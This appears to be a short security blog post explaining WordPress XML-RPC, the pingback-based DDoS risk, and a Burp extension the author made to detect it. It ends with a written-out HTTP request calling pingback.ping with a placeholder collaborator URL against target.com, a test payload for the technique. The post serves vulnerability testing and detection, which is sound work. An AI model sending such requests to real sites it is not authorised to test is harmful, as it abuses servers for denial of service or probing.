In today’s blog, we will explore XMLRPC and its exploitation within a WordPress application.

What is XML-RPC?
XML-RPC in WordPress functions as an API, short for “application program interface”. This interface empowers developers creating mobile apps, desktop apps, and various services to interact with your WordPress site. Through the XML-RPC API, WordPress offers developers the means to craft applications that replicate many of the functions accessible to you through the web interface while logged into WordPress.
However, if XML-RPC is enabled on your site, it opens up the possibility for hackers to launch a DDoS attack by exploiting xmlrpc.php to send an overwhelming volume of pingbacks to your site within a brief period. Such an attack could overload your server and render your site inaccessible.
To verify this, I developed a Burp extension. If the extension detects vulnerability in the WordPress application, it generates a new issue.
The extension is stored on github
Pingbacks attacks
In this scenario, an attacker can exploit the default XML-RPC API for the following purpose:
Distributed denial-of-service (DDoS) attacks: The attacker utilizes the pingback.ping method across numerous compromised WordPress installations directed at a single vulnerable target, operating at a botnet scale.
In away to test it you can perfom
POST /xmlrpc.php HTTP/1.1
Host: target.com
<?xml version="1.0" encoding="UTF-8"?>
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param>
<value><string>https://collaboratorlinnk</string></value>
</param>
<param>
<value><string>https://target.com</string></value>
</param>
</params>
</methodCall>For more info or any doubt feel free to contact me